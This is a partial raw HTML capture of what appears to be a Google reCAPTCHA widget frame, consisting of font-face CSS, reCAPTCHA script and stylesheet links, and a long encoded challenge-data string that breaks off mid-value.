  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oUoinFHJc8cw6KdH193bbg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oUoinFHJc8cw6KdH193bbg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oUoinFHJc8cw6KdH193bbg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrXCt8KLfsOzccOUw5zCp8K1HsOFAcKIw7YewpI+wp7CiMKKw6Qhwp5Ew6TDhcKTCsKRWcKRYibDlMKdw5EVFFXCksOOAH3DnSjDtWLCnFgRfwLCuRTDjVRpOkZPWcOcZMO8w7ZoN2DCjxtMAcKGbjZ6wrUHw6bDjsKcMsKwwrjCrMKfw7N0w5xaNcK7OX/DvcO8ZcOnw5TDsRfClcO1wo48GsO/Hg7CksOhLUxgHcOIw7TCmQzDv8OaBE4dwrPDumbCvsOswrzDq8OTbxbDh8KUwr7CvHvCgGYcw6rDjcK5wroyw54UwqzCrsKEwpLDrVfDvMKTwpnDn0Frwqhpw4YBw5nDusKjUMKBw58mGMOMX8KEaA/CjMK3woATw7fCgxfCmDowYgzCnjkhwoLDgB8RdyfCvRTCp8ODfcKRwo8aWSbDh8KnB3g5w6DCmcOOw4TCtMKDVMOwwpFNNlvCucOofmMyw4TClF7ChcKZw4jDvWzDgm/Cg8KhR01yO8Kyw4YeBkLDicK6wr4dMGDCvsK6aMKQDj4iDsK/[base64]/ChcOMNMOew61Zw5ENw7ECbExUTBvDsBdWYsKkwoxodjzDscO9Yk9Mw5lhQcO5AsO0Zw4ew7MxHcO2w5bClsKtdw/Cg8OxMGwzw7cQQy18dsK+wqLCgHBjPMOiw7bCrMKVwp3DqBXChcOuw5/[base64]/DvMOEwrtzDMOQEcO0L8OSd8KjwoUGw7QtAcOrw74bwo/DiXwMLsOkdsO4F8KgJgPCoMKJDQHCu8KNwoDCsVTChnMwU8OdwpTChSw+SBx/wpzCtcOMwo4aw5sCwr3CkxQow5/DhcO2wrYCJl3DlsKgBE1tHUHDn8KBw4Uyw4dpGcKAf3jCjG8oU8Krw5nDkVd1D0MUw6bCrgNmwoUfwqzCgWbDuXF7N8KlbkbCjMKIwo0vbgPDuCfCoQ1wwqHDs8KrTcOXw45Dw47CmsKmI3QwF8Oqw6jCqsKpS8OvdzbDr2ElYcKMw4HCjjJkw6Aywrc/dhTDpsOwYT7DnXZ9ccO+w6wlZmHCnW/DqsKBw4TDhjfCuMKEw5VIw7vDrSBDAF4zPXhAw5MNw5nChwTClSfCqHZCw5pKE0YWEQnDncObGMOLwr4uCSwNTD3DpsKKGGxmRmACQcOufMKUMxxRcTfCgsKVecKYNGxVRFJTdhQ2wovDkBkmBcKawq/CrzfCmwIAw54swoU4N2Unw47Co3LCnWzDrsO8w6NLw5A2RMO1w5wHwpnCm8KJFFnDqMOBEsK8N8Kmw7TDjcOVw6bCqQLDgiAgHh/Cqg9aGXjCvMOkwop2wqPDo8KJwqbDtxYWwp04DXTCvhwiwp/DgBDDqB53wqnDjljChjHCssKLw5QzHcOwHsKzw6/[base64]/DhiHClFbDtsOOw5RHwoZzwrjCv8KUwoTCp8Knez/CqsKWw4MEG10sw5ggFMOLasKDDMKhw5Fjwq3ChsKew7cMX8O5wpfCsw58wrfDjcOQB8KEwrozK8KIMsKOXMKpScOrwp3Dvn7Dr8O/LcKZQUbDqR3CiQszw4NWwp3DqFTCtS3CqcK/F8KuaU7DqcKkAsKIWsKKFxnCn8OtwrPDmVdJI8O8E8Khwp3DnTzDj8OMwqXCjsKbGsKEw4rCuMOqwrHDsgoQM8KqdMK7Xg4KWMKmWnnDoCDClMOZXsKXcsOuwoDDlcO/[base64]/BsORw77CoMOLc3/DkMKeQMOxwrEgcMKkw5gHw6jDlTQjS8KLaSd4ZcOKwo17w6PCiA/[base64]/CtcORDjPCh8K4wqjCjGbCvcO/IXZKFMOywqXDhHQKw4nCgcOAScO/w5tcCcOzEW7CuMKkwobCpSHDhCcxwpg4WFBRwr/CiSRMw7xgw5LCj8KKw6/[base64]/CoV3Cswgqwrgow7I/UcOTwpMfcyp3woPDogzDocKWOcKwMyvCvMKbw5jDpXwLw7Z0Y8Orw4Vqw4VfPcO3QsOkwoQMfGk9ZcOZw6dEEsKaw7zCosKBB8KtGcOmwqXCmlYvFwIAw6lLcmHChHrDsE4Jw4/Cu18JYcKGw73CjMOVw4dnwobCj2l+OsK3fcKlwqdiw6zDtMO7wprCncOiwr3Cl8KLMzbCpwp5PMKpJUppTMOtNMKpwpbDg8Oub1XCl3HDm1/CmxBKw5ZKw5AdE8ObwrXDqEM4M1wgw6F0OWVnwq/ChE1Pw5giw71ZwrB1JcOiaHwXwrvCsUnDh8O2wqrCq8KfwqN/OyTChGwTw4TCi8O9wrEFwqQMw5XDtE/DvBbDn8OAUcO8wpQTWUVtdcOtOMKhRBM0diJZJMOEFMOKD8O2w6V0VTVowr/DtMOuDsOlN8OawrzCiMKcw6/ClHHDsXhfdMOlfcKQNsO8TMO/L8KBwpsWwodNwrPDvsOFfx5gVcKLw7fDp1zDi1h1OcKWEB0iFGvDr1kfO2vCjSLDvsOgw6/CjVBMworCp2UveE5edsOewps6w6FRw6Z9NmfCtXsYwpBAOEzCpxLDgBTDgMOiwp7Cswd1DcOOw5/DicObJWIWdX5pwpQwTcKmwoPCpll6wqBDbS81w4BUw4DCoz8vYTkKw5FObcKuIcKGwpjDmsKhw7dhw6vCvQ/DpMO8w48UJ8Kpwq90w6ZWO1NIw6Y5b8KrRCPDucO/ccOLUcKsG8O2E8Oca03Cg8OMFsOew7kAMTNxwo/Cvm/DujrDjcOsFz7DqU8RwqN9HMKqwog5w5FwesOtE8OGC0Y/GQwkw6QTw5vChjTDowVHw4DCmcOQazA5TMOkwovCgV06w58YesO/w6rCmcKPw5HCnETCiV1eeEAoRsKTHcKeXcOOdcOXwpZhw70Iw7cEdsONw6cPPsKAXHZIdcOTwr8cw5XDiiEeUHxIw7ZLwpnChjVywr3DrsOBbgdFHcK+MX3CsDXDq8K2C8OwB0zCt3bCgMKEA8K4wodhwprCucKxKU/Ck8OvXn1kwp5yQ2TDqFXDmzvDr1/[base64]/[base64]/DlcKRwrUzw71cYUJYw6pvwqjCoMOmJyxwJFTDkkDCscKHwpfDowc2wpkpw5HDg2rDu8OPw5XDhGd2wotuwp0sXsKjwqfDkAnDsXA8WlVYwpPCmBzDpy3CqC12wp7ClirCkWgxw6wnw7bDoB/CjcKJe8KQw4nDrsOrw60ZLTx2w7VUN8K3wrzCnETCkcKxw4UgwpXCgMKMw43ChztuworDlwRlPcOQcyxjwrzDhcOBwrXDmxF/Q8O6A8O9wpJEFMOhYXIAwqkxZsONw7Ryw4Nbw5vCh1tvw7/[base64]/CtsO6cS/DvcOyw4EfS8KSwr7DgsK5FCE2C1XDnnEswpVXI8Kgf8OFwogVwq8lw4zCqMKaD8Kew4JcwovClsOHwosuw5zCjn7DtcOSE25zwrfCm0sVAMKGSsOpwqnCgcO6w7vDnlPCmcKQd2wewp/[base64]/[base64]/CmT5dwpVow5w0w4MtwroPw4XCgMOuw4MAV8OTCSzDpMKPwqdywqnChHzDjsOMwqQ8MUJfw5DDvcKXw5ZMBh54w6/Cg1fCocOracKqw4XDsFZrwpc6w6cswqXCsMKkwqZ3QWvDoQrDgAHCmcKOd8OYwqdOw6fDhMOGJBnCilLCg2/[base64]/J8KWJQclOsOCCMK3QSHCnlfDq8KZPTZiwqIQw5V9wpLDnsKMcl0UScKuw4PCnRLDlh/CkMKrwrLChlZZcBgzwrNQw5fCu2bDrk/CsgZowq/[base64]/DsMOHCEbCv14SB8K/f8K0OH3Ci1vDtiPDo3s2IcOLwqLDtWFIDmd7bDJYB2V2w4JSKCzDpw/Ds8K3w7fDh3oCVwHDhjN5fVDCs8O9wrV7ZMKuCiYYwp9hSFpHw7TDr8OBw53ChQIzwoNvVBwZwookw4LCrD92wqdPP8KFwq3CgsOKw4Q1w6gUHcO/wqjDkcKZF8OHwrDDvHnCni7CgsO1wpLDhyQPMQ8cwp7DnjrDtMK8AzvDswdMw6LDtz/CoSxJwpBXwpjDhMKkwpZ2wq7CrQ/Do8KmwoY0EAUTwqk2NMKzw7zCnHnDrm7Ci1rCnsOjw7ldwqvCmsKjwpfCkQ53QsOlwoLDgsOvwrw1LH7DgsOEwpMxZ8KCw4nCh8K6w6fDg8O4w4rDh0/CmcKTwoE6w5lDw4JHL8OPeMOVw7hIA8OCw5HClsOtw7MTYDspdiLDhUXCtm3Dp1XCqHkhYcKsVsO0E8KfOi17wpE8BT/CqQXClcOSFMKLw5fCskBqwoBBLsOzFcKawpR/D8KFJcKXIS9Lw7gGeSpkCcOUw4XDrT/CgRdrw5jDs8KZS8OEw7fCggHCpMKyXsOWEydgMMKGURhwwqAtwrQPw5F0w4IXw7ZmSsOwwq4Uw4zDv8O/w6EtwofDu0Q+X8KFLcOROMKaw6jDj3cVEsK+P8K0BS3CqEDCqlbDqVozc1TDpm4Fw4XDoXXCkl4nV8Kqw4TDk8Olw7PCoR1/CcObMTg9w4RCw7TDiyHCn8KCw703w7PDp8OoWMO/M8KEZsK/RsOiwq4qZsOlPjIjXMKywq3CusOhwpHCv8KbwpnCosOnGWFEc0nDj8OfBmtFUjM9fRFiw43DqMKlIQvCucOranXClndWwpA4w5PCo8K4wr16BMOkwpstYBjCv8O7w6JzBQHDoVR9wqnCk8Oew4/CmxbDkT/Do8KRwpk8w4A0e1wZwrvCvTHCgsKcwoptw6HCscOXbMOIwr0RwrpXwozCrHnDl8OUa0rDosKOwpHDn8KTe8K2w6F7wrQcMVE8Nx5EHGPDklt9wo0Qw7LDpcKOw7rDhsK+A8OtwrIMTcOkesKQw5/CgkgjJRbCjX7DgmXCl8KPworDs8OLwokgw4BSc0fDuSTCkgjCrgvDucKcw4NdM8Orwr5aSsOSPcOhGMKHw4bCgcK/w4RXwp1Jw5nCmyg/w5YCwpnDgzJlXcOsfcOsw4vDnMOAcz03wrHDpklmUShqYQHDssKRVsKAbgR0Q8KtfsKuwqjDh8O1w47DksK9SG7Ci8OGccOtw6bDksOCSkTDkU4NwovDjsKFeDnChMO5wqXDmH/Cu8O8d8OQfcOqbMOew6/DmcO5OMOowrJ4wpRoPcO2w6htwp8NfXhbwrglw6vDv8O+woxYw57ChsOkwqMDw77DpHTDjcOSwqLDrmUSQ8Kdw7vDi24cw71zMsOVwr0CQsKMJy4zw5Y/[base64]/PzXDrHtvwqRRJC/DmAbDhMORw6F4wqJDwqJ/BsOQw6l/GMK7w60QcAYJwqXDrcOsOcKJQSgmwqlKZMKIwqxaLg9ow5XDmcKhw7obETrCn8O9SMOMwoDCnMKPw7rDtzjCqMK6AS/Dt1PCjVfDgzlyBcKAwpzDox7DpGAVZyjDtgYZw4bDuMO1A0I/w4F5wqouwrTDg8Oyw7QKw7gCw7DDjsKbIsKvRMK/MMOvwqLCicKDwpMEd8OIU1hfw4/ChsK6S34mWl9kflFiw7TCkw1wHgtaTEnDtwvDuCfCnUwXwq/DgzUvw4vCixbDh8OAw7sQdA87BMKtA1rDvsKDwog3RC3CpHEmw7/DgcKjf8O3azrDuyIRw7gewrUgLsOBE8OUw7zCt8OBwrBUJAp0WGXDihbDgSTDuMOqw508FMKhwofDuXQ2M2LDh0PDhsKow7TDgCtJw6/Cu8KHHMKFMBgEw5DCiz4jwp5tE8ObwoTDtlvCn8K8wqVCJsOww4fCuxTDpynCm8K7NRQ6w4ELOHkaa8KewqsJHiDChMOswqU7w4vDgMKNNx8bw6hhwprDmcKzfhdRW8KvMFNKwqINwpbDgWM4WsKgwrkKG0N0KlR6E2sTw5M/T8ODF8OVQSPCusOHeFTDq2fCpcKWR8KBMnElN8O7w5ZoY8OLXy/DqMO3H8K7w7Z+wrpuBHbDlsO+ZMK9C3zCusKiw5kOw6gTwonCqsK8w7J0ZV8zZMKHw5AdE8OTwrQLwoh3w4VXL8KIBX7CqsO4A8KTfMOSCRrCgcOvw4DClMOLXAgdwoHCtgFwGifCuQrCvxA4w7vDmHPCjggoXH/[base64]/wrF1UXzCmTzDhh8sw7wPBQXDhyQ/wohPw6JyB8KFSHwSw4E8YMKyGW88w7pEw4TCix0Iw5oPw7cxwpnDkm4IDhdiJMKrScKrA8K/ZDVTXcO7wo/[base64]/DrXdMwovDulsswrUswpgrIsOIw6J8XUDDpcOZwr99ARgQPcO2w7TDlHsgGgDDvhXChcO7wqdLw57DpAjDqsOLVcOnwonCh8OBw5FZw4d4w5PDhsOYwoViw6Nrwo7CjMOuJsKiScKRV0s/AsOLw73CucO3GsKqw43CpnzDscKZZl3Ch8OEAWJ1wpVCJMOuecOfOsKLFcKbwqLDkj9DwqtXw5AgwrIbw6vCvsKVwp/DtFXDh0jDtmhLa8OBbcODwqxaw53DgyrDscOpSsKRw7cMdj8bw4oow64ibcKpw5o+OQE8w43Cnl4yRMOCUULCohpowqspdC/CnsO0csOGw5/CmXdMwovClcKwKj/[base64]/wpxRJALCvANQVsK2wq7ClzFMw4rCuB/CqsOewpDDoBzDocKlEMKXw7bCmwfDjMOMwp7CuFnCpC18w4E5w506BUzCscORw7zDucOwC8O6EQnCvMOVZx4Kw75dZTXDsVzClF8WS8O8UGTDqXrCk8KUwpfCvsKzc3cbwpDDi8K9wqQxw6spw7vDiDnCoMKEw6R/[base64]/w7HDtsKxwo5JwqvClcKjw5Fmw6fDgcOdwoElDMOOKcOGesOIGlhxBQfDlMOuLsK/[base64]/[base64]/K19Kwp7CmFPDqVPDhR/CoMKJfAZcIsOpZ8O3w4trw5/DmlPCtMOKwq/CmsOSw50XI0tLbsODBxvDjsOuPyQPw4M3wpfDuMOXw5PCscO2wrXCmQ0mw5/[base64]/wrsQwr3CscK/w6ZjesOMw6TCrsKvN8KIIwPDvMOAITvDuUc5OcKKwprCmsOEdMKBcMOCwqHCg0fCvC3Dqx/CgiHCncOcEgUNw4pqw5LDosK/eGLDpWXCixwtw6PClsKhGMKbwrU2w5ZRwqvCncO5ecOgVULCv8K8w7LDvgPCq07Dh8Kiw59AWcOAV3kCUMKcGcKrIsKSamcOHMKwwp4INFbCqsKYT8OKwoAcwpYeVyh7w79Ew4nDjcOlL8OWwpYewqzCoMKXwpPDjhsGRMO+w7TCon/DpMKaw7wrwrsuwqfCj8OLw6LCsAdlw6w8wq1Qw4fCgizDtFR/a3dzLMKPwr8pQcOzw7HDkXvDrMOEw7drbcOlVkDCvsKbGHgQcgILwo99w4ZLS0jCvsOwYnvCr8KzdFY/w4x2C8ONw7zCrSbCmgjCtivDqsOHwr7CoMOmV8OET3nCrkBvw4tlRsOWw48Wwr0mJsODKxzDnsOVTMKhw7jDqMKKX1o+JsKBwq3DjENQworCr2/CmsO1BMOwPyHDojvDlAzCr8OSKFPDjiAIwow5L0dUA8O0w7RiJcKCw4PCu2fCsSvCrsKgw77Dp2h7wpHDnipBG8Onw67DgB/[base64]/[base64]/CvUMEAsK0DMOND2TCqsOWZhYuasOpAFJRAivDpcOTwr/[base64]/CicKnwqkYQmUYT0vCuMO+FsKGLMOQwpjCl8OaKHLDt1bDqgUDw6XDqsO2XWvDohs8fnXDm3YJw6koP8K9Bh/DnwXDpsOUekU0NXTCkh4Sw7Y5eA0qwqEGwrUwSRXCvsO7w67Cv04OU8K/J8KHQMOXf2BUSsKdEsOTw6Mqwp/Ci2BvaRbCkTEeMsKdOUB8IVMhHnAmWxXCpBTDj2TDjR8UwoIMwqpXQ8KuKHY3LsKXw5jCu8OVw53CkXp2w5MHGMOsXMO8Yg7CpkZgwq9jaU/[base64]/DpznDmcOJw5fDr8KYwrEdw4PCvHvDuMK9O8KFwpDCksKSwrTDtW7CvndnbEPCkQctw7Q0w5zCvz/DssKTw5HCph0vNMKpw7jDoMKGIMO7wo03w5TDs8ONw57DrMO8woXDrcOMEj8mSxZcw6wrAsK7K8K2cQRAGh1uw4XCn8OywqhkwrzDmAENwqM0wojCkg3CiiFMwo/Dvw7CoMK+eH1eWzDCvcKoVMObwrAkJsKgwrXDoi7Cj8K2XMObOAPCkQEmwpLDpxHCsRhzXMK+wq/CrhnCpMONN8OYWXIZesOuw40BPwbCowzCrnJjGsOBAMOZwpnDhgDDi8ODBhfDuC7Dhml8YMOFwqbDhQPCmzTCr0/Dt2HDkWDCkjBuXAvCq8KEXsO/wqnCusOIcQwlwqvDisOlwqIeRDYsb8K7wr9vdMOMw7E1wq3CqsKNOiUgwqvConoww7rDkwJ8wqsww4YAQy/Cg8O3w5TCk8KOTXLCrF3CocK3O8O0wqhcW3DDlErDmEwNE8OBw6tSbMKhN1nDgQDDoER5w7RJDRzDisK0w60zwqvDkR7DtWloFwxfNMOxeSgHw7RPacOHw4VAwp5ScDc+w5oow6rCl8OEL8O5w5PCum/DqmQ5SH3Dr8KtNhtXw5DCvxvCo8KMwrwpcynCgsOcAXjCvcOZFXZlVcKJa8K4w4QZXnTDgMO9w77DnQrCtMOtRsKgScKlOsOUby96OcKJwqjDqHgpwoYPMljDrEjDjDHCpcOXIgoew7PDusOJwq3DpMOAwp0/wr4XwpgYw6ZJwoEdwqHDvcKhw6FowrpXd3bCicKOw6JEwpd4wqYbN8OdBcKPw4vCusOMw7EWFU7DoMOWw5TCvXXDu8OYw73ChsOrwqI/XsOGbMO3ZsOXUsOwwqQvP8KPKAUawofDph8owpoYw7XDhkHDisOLAcKJEB/DoMOcw5HDmwsFw6olOkMAw4wWAcKlAsKRwoFxehsjwptoGF3Cq0VJMsO7bxFtQ8Kdw4nDsTRxUsO+UsKHHcK5dWLDigjDgcOCwo/ClsOqw7XDvsO9acKkwqEfVsKaw7A+w6bDkyYUwrlvw7HDiHPDpyYvR8O8C8OJDhZRwpFASMOXC8OBUTdwFV7DkF7DgELCl0rDjsK4a8OXwpvDhQx/w5AaQ8KXFAbCoMOUw5FjZU4ww7saw4dEU8O0wpYzAW/DjyE/woN1w7YHVWAEw4bDhcOXX1zCuz7ChMKhecKnNsKIPwtHTcKlw4/CucKmwpV3GsKZw7lUFTgkYXXDicK4w7VHw7QJb8Osw64tVExeKlrDlzl7w5PDgsKTw5zDmEV1wqBjdSjDj8OcB11ww6jCt8KQezUSEWHDt8OewoQpw7DDrcKiCmMAwotETsONZ8KGXEDDjwQQw5Byw63DvcKiH8OhUj88w6vCr2tAw67DoMOdwrjCojogcw/DlMKow4dhFlZpPsKUEhJjw4BSwpEsXk/[base64]/CkBtBfD7CmcKuwp/[base64]/CvgTDjMOrw4HCs8KYHsO2w7bDpzRnwrdqdsKPwpTDtGFNPlbCmTMQw6rCkMKKVMOTw77DpcKJLsKaw7JUeMOPdsOnD8KbCTEcw4x5w6xFwqRJw4TDqHZGw6tEQ1bDmXAXw57Ch8ORCy9CaXdmBBnDlsOlwqDDpR1Vw64iMwppEFxgwrNyc2N1D18BImnCpghbw5/DiSbCh8Kfw7PCriFHKBplwr3DrHXDucOsw7RgwqEew4XDrsOXwq4HDl/CqsK9wqB4woJpwpTDrsKAw6rDpDJBdTAtw5dbKlgHdhXDvcK+wpV+Z2loRWdlwoHCmVLDpUDDtDPCqg/DnsK2ZhIhw5fDqCkDw6PCrcOqJxnDp8OXVMKfwoxFRMKTwq5lah3DiFLDm3LDrGJqwqw7w5ckR8Orw4kwwogbDj9Cw6HCihPCnwc5w70/WhbCm8KJZz8iwrIdS8O/[base64]/CoGHDuVLDuwpKFnBBFsOLcsO3cMOFw4MDwrEBICfDskkSwrBCFULCvcOBwpZeMcKZwq8iPk1Aw4F9w6AYd8OwSxDDjk0iUsOQWRULWsO9wpRJw4XCn8O5RQnChgrDsTHDosOCMTnDmcKtw6nCriLCm8Otw4bCrB1ew5PDm8OIMwI7wrQ5w6YFG0/DvF5OLMOVwqJAwqfDvRBLw5xwUcO0ZMO3wpDCjsKZwoTCmXQPwq1UwobCkcO0wobDu3PDo8O+GsKFw7nCuSZqNBA0PjfCocKTwqtTw5xiwp8zHsKpAsKOw5XDvQPDjVtTw6pYSGrDv8OSw7AceUV3f8KVwr4+QsOzHmdiw7gNwqN/MyPCg8O8w4rCvcO7ESAew6TDqcKiworDuSrDuDrDpW3ClcKcw5JGw4AVw7fDmTDCrzcPwpM4cwjDvMKwIjjDkMO2KFnCn8O5S8KSfUPDtMKIw5HCn0h9B8O5w4rDpS8mw4RzworDpSMfw6wcZiJWc8OLwrV/[base64]/PGFIcWDDh1zCn8O